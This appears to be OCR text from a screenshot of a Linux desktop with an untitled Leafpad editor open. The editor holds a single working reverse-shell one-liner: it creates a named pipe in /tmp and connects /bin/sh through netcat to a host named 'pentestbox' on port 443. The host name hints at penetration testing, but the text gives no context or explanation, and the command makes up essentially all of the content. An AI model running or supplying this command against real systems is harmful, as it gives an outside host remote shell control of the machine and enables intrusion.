 Applications Places Leafpad Wed 22:20 1
*(Untitled)
File Edit Search Options Help
mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc pentestbox 443 1>/tmp/backpipe